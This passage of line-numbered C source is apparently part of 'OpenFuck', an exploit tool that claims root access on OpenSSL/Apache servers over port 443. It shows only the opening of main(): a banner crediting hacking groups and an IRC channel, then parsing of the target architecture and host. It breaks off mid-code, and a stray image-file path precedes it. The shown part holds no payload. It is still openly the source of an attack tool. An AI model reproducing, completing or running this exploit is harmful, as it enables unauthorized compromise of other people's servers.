 1224 }
1225 int main(int argc, char* argv[])
1226 {
1227 char* host;
1228 int port = 443;
1229 int i;
1230 int arch;
1231 int N = 0;
1232 ssl_conn* ssl1;
1233 ssl_conn* ssl2;
1234
1235 printf("\n");
1236 printf("*******************************************************************\n");
1237 printf("* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *\n");
1238 printf("*******************************************************************\n");
1239 printf("* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *\n");
1240 printf("* #hackarena  irc.brasnet.org                                     *\n");
1241 printf("* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *\n");
1242 printf("* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *\n");
1243 printf("* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *\n");
1244 printf("*******************************************************************\n");
1245 printf("\n");
1246 if ((argc < 3) || (argc > 6))
1247 usage(argv[0]);
1248 sscanf(argv[1], "0x%x", &arch);
1249 if ((arch < 0) || (arch > MAX_ARCH))
1250 usage(argv[0]);
1251 host = argv[2];
1252 if (argc == 4)